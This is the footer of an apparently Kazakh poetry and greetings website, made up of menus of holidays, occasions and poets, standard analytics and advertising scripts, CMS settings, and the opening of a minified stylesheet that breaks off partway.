             <li><a  href="/f/n.xfsearch=сборник+22+марта+праздник+наурыз">Праздник Наурыз</a></li>
             <li><a  href="/f/n.xfsearch=1+сәуір">Күлкі күні</a></li>
             <li><a  href="/f/n.xfsearch=12+сәуір ">Ғарыш күні </a></li>
             <li><a  href="/f/n.xfsearch=15+сәуір ">Махаббат күні</a></li>
             <li><a  href="/f/n.xfsearch=1+мамыр ">Бірлік күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+1+мая+день+единства+народов+казахстана ">День единства народов Казахстана </a></li>
             <li><a  href="/f/n.xfsearch=сборник+1+мая+праздник+весны+и+труда+россия/">Праздник весны и труда</a></li>
             <li><a  href="/f/n.xfsearch=7+мамыр ">Отан қорғаушылар күні</a></li>
             <li><a  href="/f/n.xfsearch=9+мамыр ">Жеңіс күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+9+мая+день+победы">День победы </a></li>
             <li><a  href="/f/n.xfsearch=25+мамыр ">Соңғы қоңырау</a></li>
             <li><a  href="/f/n.xfsearch=1+маусым ">Балалар күні </a></li>
             <li><a  href="/f/n.xfsearch=4+маусым ">Рәміздер күні </a></li>
             <li><a  href="/f/n.xfsearch=6+шілде ">Астана күні</a></li>
             <li><a  href="/f/n.xfsearch=30+тамыз ">Конституция күні</a></li>
             <li><a  href="/f/n.xfsearch=1+қыркүйек">Білім күні</a></li>
             <li><a  href="/f/n.xfsearch=отбасы+күні">Отбасы күні</a></li>
             <li><a  href="/f/n.xfsearch=тілдер+күні">Тіл мерекесі</a></li>  
             <li><a  href="/f/n.xfsearch=қарттар+күні">Қарттар күні </a></li>
             <li><a  href="/f/n.xfsearch=ұстаздар+күні">Ұстаздар күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+день+учителя">День учителя </a></li>
             <li><a  href="/f/n.xfsearch=рухани+келісім+күні">Рухани келісім күні </a></li>
             <li><a  href="/f/n.xfsearch=республика+күні">Республика күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+4+ноября+день+народного+единства+россия">День народного единства России </a></li>   
             <li><a  href="/f/n.xfsearch=15+қараша">Қаржыгерлер күні </a></li>
             <li><a  href="/f/n.xfsearch=тұңғыш+президент+күні">Тұңғыш президент күні </a></li>
             <li><a  href="/f/n.xfsearch=1-декабря-день-первого-президента-казахстана" alt="1-декабря-день-первого-президента-казахстана">День первого Президента Казахстана  </a></li>
             <li><a  href="/f/n.xfsearch=тәуелсіздік+күні">Тәуелсіздік күні </a></li>
             <li><a  href="/f/n.xfsearch=16+декабря+день+независимости+казахстана" alt="День независимости Казахстана 16 декабря">День независимости Казахстана </a></li>
             <li><a  href="/f/n.xfsearch=ораза+айт">Рамазан, Ораза айт</a></li> 
             <li><a  href="/f/n.xfsearch=құрбан+айт">Құрбан айт</a></li>  
			</nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_4" aria-expanded="false" class="collapsed">
			<i></i> Құттықтау
		</b>
		<div class="collapse" id="fmenu_4">
			<nav>
		<li><a href="/f/cat=9/n.xfsearch=үйлену+той/" title="үйлену той" alt="үйлену той">Үйлену тойға</a></li>
        <li><a href="/f/cat=9/n.xfsearch=қыз+ұзату" title="қыз ұзату" alt="қыз ұзату">Қыз ұзатуға</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Құдалық/" title="Құдалық" alt="Құдалық">Құдалық</a></li>
        <li><a href="/f/cat=9/n.xfsearch=мерейтой/"  >Мерейтой</a></li> 
        <li><a href="/f/cat=9/n.xfsearch=сүндет+той/"  >Сүндет той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=тілашар+тойы">Тілашар тойы</a></li> 
        <li><a href="/f/cat=9/n.xfsearch=шілдехана/" >Шілдехана бесік тойы</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Тұсаукесер+той/">Тұсаукесер тойы</a></li>
        <li><a href="/f/cat=9/n.xfsearch=бет+ашар/">Беташар</a></li>
        <li><a href="/f/cat=9/n.xfsearch=алтын+той/" >Алтын той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=күміс+той/">Күміс той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=18+жас/" >18 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=25+жас">25 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=30+жас/" title="30 жас" alt="30 жас"> 30 жас </a></li> 
        <li><a href="/f/cat=9/n.xfsearch=қырық+40+жас/" title="қырық+40+жас" alt="қырық+40+жас"> 40 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=50+жас/"> 50 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=55+жас/" >55 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=60+жас/" > 60 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=63+жас/">63 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=70+жас/"> 70 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=80+жас/" >80 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=ораза+айт/">Ораза айт</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Қадір+түні/" >Қадір түні</a></li>   	
			</nav>
		</div>
	</li>
    <li>
		<b data-toggle="collapse" data-target="#fmenu_2" aria-expanded="false" class="collapsed">
			<i></i> Өлеңдер [A-Е]
		</b>
		<div class="collapse" id="fmenu_2">
			<nav>
		<li><a href="/f/cat=2/n.xfsearch=абай/sort=news_read/order=desc/" title="Абай Құнанбаев өлеңдері" alt="өлең олен абай кунанбаев Абай Құнанбаев">Абай Құнанбаев</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ахмет+байтұрсынов+өлең/" title=" Ахмет Байтұрсынов өлең олен стихи на казахском языке" alt=" Ахмет Байтұрсынов өлең олен стихи на казахском языке">Ахмет Байтұрсынов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ақұштап+бақтыгереева+өлең/" > Ақұштап Бақтыгереева </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ақтан+Керейұлы+өлеңдері/" > Ақтан Керейұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ақерке+Асан+өлеңдері/" >  Ақерке Асан </a></li>     
        <li><a href="/f/cat=2/n.xfsearch=ақтамберді+сарыұлы+жырау+өлеңдері/" >  Ақтамберді жырау </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=серік+ақсұңқарұлы+өлеңдері/"> Ақсұңқарұлы Серік </a></li>
        <li><a href="/f/cat=2/n.xfsearch=асан+қайғы+өлең/" > Асан Қайғы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Аслан+Қаженов/" > Аслан Қаженов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Асқар+Тоқмағамбетов+өлеңдер/" >  Асқар Тоқмағамбетов </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=Асылзат+Арыстанбек+өлеңдері/" >  Асылзат Арыстанбек </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Айбек+Бестенқұлов+өлеңдері/" >  Айбек Бестенқұлов </a></li>   
        <li><a href="/f/cat=2/n.xfsearch=стихи+анны+ахматовой" >  Анна Ахматова </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Әбубәкір+Кердері+өлең/" > Әбубәкір Кердері </a></li>
        <li><a href="/f/cat=2/n.xfsearch=әбіш+кекілбаев+өлең" title="Әбіш Кекілбайұлы өлең олен стихи на казахском языке" alt="Әбіш Кекілбайұлы өлең олен стихи на казахском языке">Әбіш Кекілбайұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=әсет+ақдәулет+өлең/" > Әсет Ақдәулет </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Бақыт+Беделхан+өлең/" > Бақыт Беделхан </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=бағашар+тұрсынбайұлы+өлең/" > Бағашар Тұрсынбайұлы </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=Бауыржан+Әліқожа+өлеңдері/" > Бауыржан Әліқожа </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Бауыржан+Қарағызұлы+өлеңдері/" > Бауыржан Қарағызұлы </a></li>    
        <li><a href="/f/cat=2/n.xfsearch=Базар+Жырау+Оңдасұлы+өлеңдері/" > Базар Жырау Оңдасұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Бернияз+Күлеев+өлең/" > Бернияз Күлеев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=біржан+сал+қожағұлұлы+өлең/" title=" биржан сал өлең олен стихи на казахском языке" alt="биржан сал өлең олен стихи на казахском языке">Біржан сал Қожағұлұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Болат+Кенішбаев+өлеңдері/" > Болат Кенішбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=бұқар+жырау+өлеңдері/" > Бұқар жырау </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Доспамбет+Жырау+өлеңдері/" >Доспамбет Жырау </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=жамбыл+жабаев+өлең/" title=" Жамбыл Жабаев өлең олен стихи на казахском языке" alt=" өлең олен стихи на казахском языке"> Жамбыл Жабаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жанар+Айжанова+өлеңдері/"> Жанар Айжанова </a></li>
        <li><a href="/f/cat=2/n.xfsearch=жандарбек+бұлғақов+өлеңдері/"> Жандарбек Бұлғақов </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Жандарбек+Жұман"> Жандарбек Жұман </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Жанкелді+Немеребай+өлеңдері/"> Жанкелді Немеребай </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=жиембет+жырау+өлең/" > Жиембет Жырау </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жұматай+Жақыпбаев+өлең/" > Жұматай Жақыпбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жұмағали+Саин+сайын+өлең/" > Жұмағали Саин </a></li>  
         <li><a href="/f/cat=2/n.xfsearch=Жұмекен+Нәжімеденов+сайын+өлең/" > Жұмекен Нәжімеденов </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=жүсіпбек+аймауытов+өлең/" title=" Жүсіпбек Аймауытов өлең олен стихи на казахском языке" alt=" өлең олен стихи на казахском языке"> Жүсіпбек Аймауытов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=иса+байзақов+өлеңдері/"> Иса Байзақов </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Исмағұлов+Сабыржан+өлеңдері/"> Исмағұлов Сабыржан </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Исраил+Сапарбай+өлеңдері/"> Исраил Сапарбай </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=кенен+әзірбаев+өлеңдері/" > Кенен Әзірбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Күләш+Ахметова+өлеңдері/" > Күләш Ахметова </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Қанат+Дауылбаев+өлеңдері/" > Қанат Дауылбаев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=қалқаман+сарин+өлең/" title=" калкаман сарин өлең олен стихи на казахском языке" alt=" қалқаман сарин өлең олен стихи на казахском языке"> Қалқаман Сарин </a></li>
        <li><a href="/f/cat=2/n.xfsearch=қадыр+мырза+әли+өлең/"> Қадыр Мырза Әли </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Қайсар+Қауымбек+өлеңдері/"> Қайсар Қауымбек </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Қалижан+Бекқожин+өлеңдері/"> Қалижан Бекхожин </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Қасым+Аманжолов+өлеңдері/">  Қасым Аманжолов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Құралай+Омар+өлеңдері/">  Құралай Омар </a></li>    
        <li><a href="/f/cat=2/n.xfsearch=Есенғали+Раушанов+өлеңдері/">  Есенғали Раушанов </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Ербол+Бейілхан+өлеңдері/">  Ербол Бейілхан </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=Ерболат+Қарақойшиев+өлеңдері/">  Ерболат Қарақойшиев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=ерлан+ахмет+өлеңдері/"> Ерлан Ахмет </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Хамит+Ерғалиев+өлеңдері/"> Ерғалиев Хамит </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ерлан+Сәдуақасұлы+өлеңдері/"> Ерлан Сәдуақасұлы </a></li>        
            </nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_5" aria-expanded="false" class="collapsed">
			<i></i> Өлеңдер [М-І]
		</b>
		<div class="collapse" id="fmenu_5">
			<nav>
				         
        <li><a href="/f/cat=2/n.xfsearch=махамбет+өтемісұлы+өлең/" title=" Махамбет Өтемісұлы өлең олен стихи на казахском языке" alt=" Махамбет Өтемісұлы өлең олен стихи на казахском языке">Махамбет Өтемісұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=мағжан+жұмабаев+өлең/" title=" Мағжан Жұмабаев өлең олен стихи на казахском языке" alt=" Мағжан Жұмабаев өлең олен стихи на казахском языке"> Мағжан Жұмабаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=майлықожа+сұлтанқожаұлы+өлең/" title=" Майлықожа Сұлтанқожаұлы өлең олен стихи на казахском языке" alt=" Майлықожа Сұлтанқожаұлы өлең олен стихи на казахском языке">Майлықожа Сұлтанқожаұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Мақпал+Мыса+өлеңдері/"> Мақпал Мыса </a></li>
        <li><a href="/f/cat=2/n.xfsearch=матай+сансызбайұлы+өлеңдері/"> Матай Сансызбайұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Мәделі+Жүсіпқожаұлы+өлеңдері/"> Мәделі Жүсіпқожаұлы </a></li>           
        <li><a href="/f/cat=2/n.xfsearch=Мұрат+Мөңкеұлы+өлеңдері/"> Мұрат Мөңкеұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Мұсабек+Байзақұлы+өлеңдері/"> Мұсабек Байзақұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Мүбәрәк+Жаманбалинов+өлеңдері/"> Мүбәрәк Жаманбалинов </a></li>           
        <li><a href="/f/cat=2/n.xfsearch=мөңке+би+өлеңдері/"> Мөңке би </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=мәриям+хакімжанова+өлеңдері/" title=" Мәриям Хакімжанова өлең олен стихи на казахском языке" alt=" Мәриям Хакімжанова өлең олен стихи на казахском языке"> Мәриям Хакімжанова </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Медеу+Демеу+Медеуұлы+өлеңдері/"> Медеу Демеу Медеуұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=мұқағали+мақатаев+өлеңдері/" title=" Мұқағали Мақатаев өлең олен стихи на казахском языке" alt=" Мұқағали Мақатаев өлең олен стихи на казахском языке">Мұқағали Мақатаев</a></li>
        <li><a href="/f/cat=2/n.xfsearch=міржақып+дулатұлы+өлеңдері/" title=" міржақып дулатұлы өлең олен стихи на казахском языке" alt=" міржақып дулатұлы өлең олен стихи на казахском языке">Міржақып Дулатұлы</a></li> 
        <li><a href="/f/cat=2/n.xfsearch=мұхтар+шаханов+өлеңдері/" title=" Мұхтар Шаханов өлең олен стихи на казахском языке" alt=" Мұхтар Шаханов өлең олен стихи на казахском языке">Мұхтар Шаханов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Назгүл+Бердіқожа+өлеңдері/"> Назгүл Бердіқожа </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Несіпбек+Айтұлы+өлеңдері/"> Несіпбек Айтұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=нұржан+наушабайұлы+наушабаев+өлеңдері/"> Нұржан Наушабайұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Нұрболат+Жолдасбек/"> Нұрболат Жолдасбек </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=омар+шораяқұлы+шораяқов+өлеңдері/"> Омар Шораяқұлы </a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=Олжас+Сүлейменов+өлеңдері/" >Олжас Сүлейменов</a></li>
        <li><a href=" /f/cat=2/n.xfsearch=Олжас+Отар+өлеңдері/" >Олжас Отар</a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=Оралхан+Бөкей+өлеңдері/" >Оралхан Бөкей</a></li>  
        <li><a href=" /f/cat=2/n.xfsearch=Оразақын+Асқар+өлеңдері/" >Оразақын Асқар</a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=ринат+зайытов+өлеңдер+жинағы/" >Ринат Зайытов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Сағыныш+Намазшамова+өлеңдері/"> Сағыныш Намазшамова  </a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=сүйінбай+аронұлы+өлеңдері/" title=" сүйінбай аронұлы өлең олен стихи на казахском языке" alt=" сүйінбай аронұлы өлең олен стихи на казахском языке">Сүйінбай Аронұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=саят+әбенов+өлеңдері/"> Саят Әбенов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Сәбит+Дөнентаев+өлеңдері/"> Сәбит Дөнентаев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=стихи сергея есенина" >  Сергей Есенин </a></li>
        <li><a href="/f/cat=2/n.xfsearch=сұлтанмахмұт+торайғыров+өлеңдері/"> Сұлтанмахмұт Торайғыров  </a></li> 
        <li><a href=" /f/cat=2/n.xfsearch=танакөз+толқынқызы+өлеңдері/?id=Танакөз+Толқынқызы+өлең+олен+стихи+на+казахском+танакоз+толкынкызы" title=" Танакөз Толқынқызы өлеңдері" alt=" Танакөз+Толқынқызы өлең олен стихи на казахском танакоз толкынкызы өлең олен стихи на казахском языке">Танакөз Толқынқызы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Тәтіқара+ақын+өлеңдері/"> Тәтіқара ақын </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Темірхан+Медетбек+өлеңдері/"> Темірхан Медетбек </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Тоқтарәлі+Таңжарық+өлеңдері/"> Тоқтарәлі Таңжарық </a></li>
        <li><a href="/f/cat=2/n.xfsearch=төлеген+айбергенов+өлеңдері/" title=" Төлеген Айбергенов өлең олен стихи на казахском языке" alt=" Төлеген Айбергенов өлең олен стихи на казахском языке">Төлеген Айбергенов</a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Тұрмағамбет+Ізтілеуов+өлеңдері/"> Тұрмағамбет Ізтілеуов </a></li>
        <li><a href="/f/cat=2/n.xfsearch=тұрмағанбет+кенжебаев+өлеңдері/"> Тұрмағанбет Кенжебаев </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=Тұманбай+Молдағалиев+өлеңдері/"> Тұманбай Молдағалиев </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=тыныштықбек+әбдікәкімұлы/"> Тыныштықбек Әбдікәкімұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=шал+ақын+тілеуке+құлекеұлы+өлеңдері/"> Шал ақын Тілеуке Құлекеұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=шалкиіз+жырау+өлеңдері/"> Шалкиіз жырау Тіленшіұлы </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=шәді+жәңгірұлы+өлеңдері/"> Шәді Жәңгірұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Шәкәрім+Құдайбердіұлы+өлең/" title=" шәкәрім құдайбердіұлы өлең олен стихи на казахском языке" alt=" шәкәрім құдайбердіұлы өлең олен стихи на казахском языке">Шәкәрім Құдайбердіұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шәмші+Қалдаяқов+өлеңдері/"> Шәмші Қалдаяқов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Шерхан+Талап+өлеңдер/"> Шерхан Талап </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шернияз+Жарылғасұлы+өлеңдер/"> Шернияз Жарылғасұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=шортанбай+қанайұлы+өлеңдері/"> Шортанбай Қанайұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шөже Қаржаубайұлы+өлеңдері/"> Шөже Қаржаубайұлы </a></li>   
        <li><a href="/f/cat=2/n.xfsearch=фариза+оңғарсынова+өлеңдері/" title=" фариза оңғарсынова өлең олен стихи на казахском языке" alt=" фариза оңғарсынова өлең олен стихи на казахском языке">Фариза Оңғарсынова</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ыбырай+алтынсарин+өлеңдері/" title=" Ыбырай Алтынсарин өлең олен стихи на казахском языке" alt=" Ыбырай Алтынсарин өлең олен стихи на казахском языке">Ыбырай Алтынсарин</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ықылас+Ожай+өлеңдері/"> Ықылас Ожай </a></li>
        <li><a href="/f/cat=2/n.xfsearch=ілияс+жансүгіров+өлең/" alt=" ильяс+жансүгіров өлең олен стихи на казахском языке">Ілияс Жансүгіров</a></li>
        </nav>
		</div>
	</li>
</ul>
						 
					</footer>
				</div>
			</div>
			
			
		</div>
	</div>

    
<script src="/engine/classes/min/index.php?g=general3&amp;v=16377"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js&amp;v=16377" defer></script>
    


<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter95748923 = new Ya.Metrika({ id:95748923, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], x = "https://mc.yandex.ru/metrika/watch.js", s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; for (var i = 0; i < document.scripts.length; i++) { if (document.scripts[i].src === x) { return; } } s.type = "text/javascript"; s.async = true; s.src = x; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/95748923" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
  
<!-- push -->
 <script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/Us47d6mFvk9sA/JDsoitFOr5ScyrxNoL5GYpt?p_id=2100&hold=1.00&subid_4=sitescript&dtv=1&https_only=1"+"&swfn=uglyWorker&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<!-- push -->

<!-- ConvertAdv Clickunder Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://ipvertnet.com/1hjo18mf0m/?bid=&sid=16932&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Clickunder Ad Code -->


<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '0854f7477ed9f8037a3062c33f5fab0f9fa4b3a7';
var dle_group      = 5;
var dle_skin       = 'green2021';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '2';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Сіздің e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Пікірге жауап';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '2';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

//-->
</script>
 	<link rel="stylesheet" href="/engine/modules/shorttexts/site/site.css" type="text/css" />
</body>
	<script>
		jQuery(function($){
			$.get("/templates/green2021/images/sprite.svg", function(data) {
			  var div = document.createElement("div");
			  div.innerHTML = new XMLSerializer().serializeToString(data.documentElement);
			  document.body.insertBefore(div, document.body.childNodes[0]);
			});
		});
	</script>
	
	
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://zharar.info/engine/classes/min/index.php?f=/templates/green2021/css/styles2.css&9
body_size: 31528
content:
a img,hr{border:0}#menubtn,#menubtn>*,.h_btn,.logotype,.story_line>a *,a .over,a.ca *{cursor:pointer}#menubtn,.avatar .cover,.ca,.nobr,.over{white-space:nowrap}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary{display:block}body{line-height:1}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}#body_left:before,.clrfix:after,.edit_btn>a:after,.edit_btn>a:before,.foot:after,.foot_menu:after,.footer:after,.meta:after,.navigation:after,.plus_icon>span:after,.plus_icon>span:before,.rightside_bg:after,.rightside_bg:before,.sort>li.asc a:after,.sort>li.desc a:after,.story>.text:after,.story_line .image:after,.story_line .image:before,.story_tools:after,.story_tools_in:before,.structure:after{content:""}table{border-collapse:collapse;border-spacing:0}html,html a{-webkit-font-smoothing:antialiased}.bb-editor table,.wseditor table{margin:0}body,button,input,select,textarea{font:400 14px/1.5 GothaPro,Open sans,sans-serif;letter-spacing:.012em;color:#1a1a1a;outline:0}.editdate,cite,em,i{font-style:italic}a{outline:0;color:#4e8cda;text-decoration:none}.uline,a:hover{text-decoration:underline}a>img{vertical-align:bottom}.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{margin:2em 0 .8em;letter-spacing:-.01em;font-weight:700;text-rendering:optimizeLegibility}ol,ul{padding-left:40px;margin-top:1em;margin-bottom:1em}.h1,h1{font-size:1.9em}.h2,h2{font-size:1.8em}.h3,h3{font-size:1.4em}.h4,h4{font-size:1.2em}.h5,h5{font-size:1.1em}.hide{display:none}.title_hide{left:-9999px;position:absolute;top:-9999px;overflow:hidden;width:0;height:0}.body,.collapsing{position:relative;overflow:hidden}.strike{text-decoration:line-through}.foot_menu>li nav>a,.login_pane__menu li a,.menu a{text-decoration:none!important}.justify{text-align:justify}.center{text-align:center}.left{float:left}.right{float:right}fieldset{border:1px solid rgba(0,0,0,.1);padding:15px;margin-bottom:1.5em}fieldset legend{font-weight:700}.grey{color:#999}.grey a{color:inherit}.grey a:hover{color:#1a1a1a}.green{color:#95c00e}sup{vertical-align:super;font-size:smaller}.icon,.over,td,th{vertical-align:middle}.over{display:inline-block;max-width:100%;text-overflow:ellipsis;overflow:hidden}.cover{background-position:50% 50%;background-repeat:no-repeat;-webkit-background-size:cover;background-size:cover}ul{list-style:disc}ol{list-style:decimal}.block_tabs,.comments-tree-list,.foot_menu,.login_form>ul,.login_pane__menu,.menu ul,.meta,.sort,.story_icons,ul.ui-form{list-style:none}.instagram-media,.twitter-tweet{display:inline-block!important}b,strong{font-weight:700}caption{text-align:left}.small,small{font-size:.9em}hr{height:0;border-top:2px solid #eeeeef;-moz-box-sizing:content-box;box-sizing:content-box;margin:20px 0}.clr{clear:both}.clrfix:after{clear:both;display:table}@media only screen and (min-width:701px){.grid_1_2,.grid_1_4{float:left;margin-right:4%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.grid_1_2{width:48%}.grid_1_4{width:22%}.grid_last{margin-right:0}}#menu,.q_search>input{-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s 